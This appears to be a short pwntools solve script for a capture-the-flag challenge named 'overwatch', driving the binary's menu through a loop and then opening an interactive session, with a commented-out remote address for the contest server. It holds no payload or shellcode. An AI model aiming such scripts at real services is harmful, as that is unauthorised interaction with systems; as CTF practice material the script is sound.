 from pwn import *
context.log_level = 'debug'
p = process('./overwatch.pwn')
#p = remote('aurora.52szu.tech',10007)
def menu(choice):
    p.sendlineafter('choice: ', str(choice))
while True:
    p.recvuntil('doomfist attack:')
    attack = p.recvuntil('\n', True)
    if (attack != '0'):
        menu(3)
    else:
        break
for i in range(4):
    menu(1)
p.interactive()